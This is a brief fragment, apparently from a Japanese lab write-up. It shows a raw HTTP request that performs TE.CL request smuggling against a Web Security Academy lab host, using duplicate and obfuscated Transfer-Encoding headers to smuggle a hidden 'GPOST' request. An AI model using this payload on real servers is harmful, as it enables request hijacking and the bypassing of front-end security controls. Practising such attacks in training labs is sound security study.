 Content-Lengthは4だ
POST / HTTP/1.1
Host: 0a4d00d603ce8c8c80c1a37600a80067.web-security-
academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: x
5e
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
body=
0